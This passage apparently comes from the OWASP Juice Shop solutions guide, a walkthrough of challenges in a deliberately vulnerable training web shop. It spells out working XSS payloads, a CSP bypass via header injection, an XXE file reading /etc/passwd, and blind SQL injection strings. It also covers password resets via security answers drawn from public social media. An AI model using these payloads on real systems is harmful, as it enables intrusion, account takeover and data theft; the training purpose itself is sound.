Combine those into the URL http://localhost:3000/we/may/also/instruct/you/to/refuse/all/reasonably/necessary/responsibility (adding the server port if needed) and solve the challenge by visiting it.
It seems the Juice Shop team did not appreciate your extensive reading
effort enough to provide even a tiny gratification, as you will receive
only a 404 Error: ENOENT: no such file or directory, stat
'/app/frontend/dist/frontend/assets/private/thank-you.jpg'.
Change the href of the link within the O-Saft product description
-
By searching for O-Saft directly via the REST API with http://localhost:3000/rest/products/search?q=o-saft you will learn that it’s database ID is
9. -
Submit a
PUTrequest to http://localhost:3000/api/Products/9 with:-
{"description": "<a href=\"https://owasp.slack.com\" target=\"_blank\">More...</a>"}as body -
and
application/jsonasContent-Type

-
Reset the password of Bjoern’s OWASP account via the Forgot Password mechanism
-
Visit http://localhost:3000/#/forgot-password and provide
bjoern@owasp.orgas your Email. -
You will notice that the security question Bjoern chose is Name of your favorite pet?
-
Find Bjoern’s Twitter profile at https://twitter.com/bkimminich
-
Going through his status updates or media you’ll spot a few photos of a cute cat and eventually also find the Tweet https://twitter.com/bkimminich/status/1441659996589207555 or maybe the more recent https://twitter.com/bkimminich/status/1594985736650035202
-
The text of this Tweet spoilers the name of the cat as "Zaya"
-
Visit http://localhost:3000/#/forgot-password again and once more provide
bjoern@owasp.orgas your Email. -
In the subsequently appearing form, provide
Zayaas Name of your favorite pet? -
Then type any New Password and matching Repeat New Password
-
Click Change to solve this challenge


Alternative name-drop on YouTube
-
Find Bjoern’s OWASP Juice Shop playlist on Youtube
-
Watch BeNeLux Day 2018: Juice Shop: OWASP’s Most Broken Flagship - Björn Kimminich
-
This conference talk recording immediately dives into a demo of the Juice Shop application in which Bjoern starts registering a new account 3:59 into the video (https://youtu.be/Lu0-kDdtVf4?t=239)
-
Bjoern picks Name of your favorite pet? as his security question and - live on camera - answers it truthfully with "Zaya", the name of his family’s adorable three-legged cat.
Partial hints about Bjoern’s choice of security answer
The user profile picture of his account at http://localhost:3000/assets/public/images/uploads/12.jpg shows his pet cat.

Retrieving another photo of his cat is the subject of the Retrieve the photo of Bjoern’s cat in "melee combat-mode" challenge. The corresponding image caption "😼 #zatschi #whoneedsfourlegs" also leaks the nickname "Zatschi" of the pet - which is cute, but (intentionally) not very helpful to find out her real name, though.

Reset Jim’s password via the Forgot Password mechanism
-
Visit http://localhost:3000/#/forgot-password and provide
jim@juice-sh.opas your Email to learn that Your eldest siblings middle name? is Jim’s chosen security question -
Jim (whose
UserIdhappens to be2) left some breadcrumbs in the application which reveal his identity-
A product review for the OWASP Juice Shop-CTF Velcro Patch stating "Looks so much better on my uniform than the boring Starfleet symbol."
-
Another product review "Fresh out of a replicator." on the Green Smoothie product
-
A Recycling Request associated to his saved address "Room 3F 121, Deck 5, USS Enterprise, 1701"
-
-
It should eventually become obvious that James T. Kirk is the only viable solution to the question of Jim’s identity
-
Visit https://en.wikipedia.org/wiki/James_T._Kirk and read the Depiction section
-
It tells you that Jim has a brother named George Samuel Kirk
-
Visit http://localhost:3000/#/forgot-password and provide
jim@juice-sh.opas your Email -
In the subsequently appearing form, provide
Samuelas Your eldest siblings middle name? -
Then type any New Password and matching Repeat New Password
-
Click Change to solve this challenge

Upload a file larger than 100 kB
-
The client-side validation prevents uploads larger than 100 kB.
-
Craft a
POSTrequest to http://localhost:3000/file-upload with a form parameterfilethat contains a PDF file of more than 100 kB but less than 200 kB.
-
The response from the server will be a
204with no content, but the challenge will be successfully solved.
Files larger than 200 kB are rejected by an upload size check on server
side with a 500 error stating Error: File too large.
Upload a file that has no .pdf or .zip extension
-
Craft a
POSTrequest to http://localhost:3000/file-upload with a form parameterfilethat contains a non-PDF file with a size of less than 200 kB.
-
The response from the server will be a
204with no content, but the challenge will be successfully solved.
Uploading a non-PDF file larger than 100 kB will solve Upload a file larger than 100 kB simultaneously.
Perform a persisted XSS attack bypassing a client-side security mechanism
-
Submit a POST request to http://localhost:3000/api/Users with
-
{"email": "<iframe src=\"javascript:alert(`xss)\">", "password": "xss"}` as body -
and
application/jsonasContent-Typeheader.

-
-
Log in to the application with an admin.
-
An alert box with the text "xss" should appear.

-
Close this box. Notice the somewhat broken looking row in the Registered Users table?
-
Click the "eye"-button in that row.
-
A modal overlay dialog with the user details opens where the attack string is rendered as harmless text.

Perform a persisted XSS attack without using the frontend application at all
-
Log in to the application with any user.
-
Copy your
Authorizationheader from any HTTP request submitted via browser. -
Submit a POST request to http://localhost:3000/api/Products with
-
{"name": "XSS", "description": "<iframe src=\"javascript:alert(`xss)\">", "price": 47.11}` as body, -
application/jsonasContent-Type -
and
Bearer ?asAuthorizationheader, replacing the?with the token you copied from the browser.

-
-
An alert box with the text "xss" should appear.

-
Close this box. Notice the product row which has a frame border in the description in the All Products table
-
Click the "eye"-button next to that row.
-
Another alert box with the text "xss" should appear. After closing it the actual details dialog pops up showing the same frame border.

Retrieve the content of C:\Windows\system.ini or /etc/passwd from the server
-
Solve the Use a deprecated B2B interface that was not properly shut down challenge.
-
Prepare an XML file which defines and uses an external entity
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>(or<!ENTITY xxe SYSTEM "file:///C:/Windows/system.ini" >]>on Windows). -
Upload this file through the File Complaint dialog and observe the Javascript console while doing so. It should give you an error message containing the parsed XML, including the contents of the local system file!
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<trades>
<metadata>
<name>Apple Juice</name>
<trader>
<foo>&xxe;</foo>
<name>B. Kimminich</name>
</trader>
<units>1500</units>
<price>106</price>
<name>Lemon Juice</name>
<trader>
<name>B. Kimminich</name>
</trader>
<units>4500</units>
<price>195</price>
</metadata>
</trades>Mint the Honey Pot NFT by gathering BEEs from the bee haven
-
Go to the photo wall and search for the photo that looks out of place posted by evmrox.
-
Visit /bee-haven on Juice Shop as mentioned on the posted comment.
-
Install Metamask Browser Extension if not done yet.
-
Get some Sepolia testnet ETH from any faucet https://sepoliafaucet.com .
-
You need to withdraw 1000 BEE tokens from the BEE Haven to mint the NFT.
-
Withdraw any amount less than 255 tokens from the faucet until you get a 1000 BEE Balance, the faucet balance underflows to 255 as soon as the BEE balance becomes less than 0.
-
Mint the Honey Pot NFT.
⭐⭐⭐⭐ Challenges
Gain access to any access log file of the server
-
Solve the Access a confidential document or any related challenges which will bring the exposed
/ftpfolder to your attention. -
Visit http://localhost:3000/ftp and notice the file
incident-support.kdbxwhich is needed for Log in with the support team’s original user credentials and indicates that some support team is performing its duties from the public Internet and possibly with VPN access. -
Guess luckily or run a brute force attack with e.g. ZAPs DirBuster plugin for a possibly exposed directory containing the log files.
-
Following the hint to drill down deeper than one level, you will at some point end up with http://localhost:3000/support/logs.
-
Inside you will find at least one
access.logof the current day. Open or download it to solve this challenge.
Bypass the Content Security Policy and perform an XSS attack on a legacy page
-
Log in as any user.
-
Visit our user profile page at http://localhost:3000/profile.
-
Type in any Username and click the Set Username button.
-
Notice that the username is displayed beneath the profile image.
-
Change the username into
<script>alert(`xss)</script>` and click Set Username. -
Notice the displayed username under the profile picture now is
lert(`xss)` while in the Username field it showslert(`xss)</script>` - both a clear indication that the malicious input was sanitized. Obviously the sanitization was not very sophisticated, as the input was quite mangled and even the closing<script>tag survived the procedure. -
Change the username into
<<a|ascript>alert(`xss)</script>` and click Set Username. -
The naive sanitizer only removes
<a|aeffectively changing the username into<script>alert(`xss)</script>` but you’ll notice that the script is still not executed! -
The username shows as
\on the screen and the<script>alert(`xss)</script>` is part of the DOM. It seems that its execution was blocked by the Content Security Policy (CSP) of the page. -
Bypassing the CSP requires to exploit a totally different attack vector on the profile page: The Image URL field.
-
Set the Image URL to some valid image URL, e.g. https://placecats.com/300/300 and click Link Image while inspecting the network traffic via your browser’s DevTools.
-
Notice how the
Content-Security-Policyresponse header has been changed in the subsequent call to http://localhost:3000/profile? It now contains an entry like/assets/public/images/uploads/17.jpg;, which is the location of the successfully uploaded image. -
Try setting the Image URL again, but now to some invalid image URL, e.g. http://definitely.not.an/image.png. While the linking fails and your profile will show a broken image, the CSP header will now contain
http://definitely.not.an/image.png;- the originally supplied URL. -
This influence on the CSP header - plus the fact that the first encountered entry in case of duplicates always wins - is fatal for the application. We can basically overwrite the CSP with one of our own choosing.
-
Set
https://a.png; script-src 'unsafe-inline' 'self' 'unsafe-eval' https://code.getmdl.io http://ajax.googleapis.comas Image URL and click _Link Image. -
Refresh the page to give the browser the chance to load the tampered CSP and enjoy the alert box popping up!
Order the Christmas special offer of 2014
-
Open http://localhost:3000/#/search and reload the page with
F5while observing the Network tab in your browser’s DevTools -
Recognize the
GETrequest http://localhost:3000/rest/products/search?q= which returns the product data. -
Submitting any SQL payloads via the Search field in the navigation bar will do you no good, as it is only applying filters onto the entire data set what was retrieved with a singular call upon loading the page.
-
In that light, the
q=parameter on the http://localhost:3000/rest/products/search endpoint would not even be needed, but might be a relic from a different implementation of the search functionality. Test this theory by submitting http://localhost:3000/rest/products/search?q=orange which should give you a result such as
-
Submit
';asqvia http://localhost:3000/rest/products/search?q='; -
You will receive an error page with a
SQLITE_ERROR: syntax errormentioned, indicating that SQL Injection is indeed possible.
-
You are now in the area of Blind SQL Injection, where trying create valid queries is a matter of patience, observance and a bit of luck.
-
Varying the payload into
'--forqresults in aSQLITE_ERROR: incomplete input. This error happens due to two (now unbalanced) parenthesis in the query. -
Using
'))--forqfixes the syntax and successfully retrieves all products, including the (logically deleted) Christmas offer. Take note of itsid(which should be10)
-
Go to http://localhost:3000/#/login and log in as any user.
-
Add any regularly available product into you shopping basket to prevent problems at checkout later. Memorize your
BasketIdvalue in the request payload (when viewing the Network tab) or find the same information in thebidvariable in your browser’s Session Storage (in the Application tab). -
Craft and send a
POSTrequest to http://localhost:3000/api/BasketItems with-
{"BasketId": "<Your Basket ID>", "ProductId": 10, "quantity": 1}as body -
and
application/jsonasContent-Type
-
-
Go to http://localhost:3000/#/basket to verify that the "Christmas Super-Surprise-Box (2014 Edition)" is in the basket
-
Click Checkout on the Your Basket page to solve the challenge.
Alternative path without any SQL Injection
This solution involves a lot less hacking & sophistication but requires more attention & a good portion of shrewdness.
-
Retrieve all products as JSON by calling http://localhost:3000/rest/products/search?q=
-
Write down all
ids that are missing in the otherwise sequential numeric range -
Perform step 12. and 13. from above solution for all those missing
ids -
Once you hit the "Christmas Super-Surprise-Box (2014 Edition)" click Checkout for instant success!
Identify an unsafe product that was removed from the shop and inform the shop which ingredients are dangerous
-
Solve Order the Christmas special offer of 2014 but enumerate all deleted products until you come across "Rippertuer Special Juice"
-
Notice the warning "This item has been made unavailable because of lack of safety standards." in its description, indicating that this is the product you need to investigate for this challenge
-
Further notice the partial list of ingredients in the description namely "Cherymoya Annona cherimola, Jabuticaba Myrciaria cauliflora, Bael Aegle marmelos… and others"
-
Submitting either or all of the above ingredients at http://localhost:3000/#/contact will not solve this challenge - it must be some unlisted ingredients that create a dangerous combination.
-
A simple Google search for
Cherymoya Annona cherimola Jabuticaba Myrciaria cauliflora Bael Aegle marmelosshould bring up several results, one of them being a blog post "Top 20 Fruits You Probably Don’t Know" from 2011. Visit this post at https://listverse.com/2011/07/08/top-20-fruits-you-probably-dont-know -
Scrolling through the list of replies you will notice a particular comment from user Localhorst saying "Awesome, some of these fruits also made it into our "Rippertuer Special Juice"! https://pastebin.com/90dUgd7s "
-
Visit https://pastebin.com/90dUgd7s to find a PasteBin paste titled "Rippertuer Special Juice Ingredients" containing a JSON document with many exotic fruits in it, each with its name as
typeand a detaileddescription -
When carefully reading all fruit descriptions you will notice a warning on the
Hueteroneelfruit that "this coupled with Eurogium Edule was sometimes found fatal"
-
As
Eurogium Eduleis also on the very same list of ingredients, these two must be the ones you are looking for -
Submit a comment containing both
Eurogium EduleandHueteroneelvia http://localhost:3000/#/contact to solve this challenge
Find the hidden easter egg
-
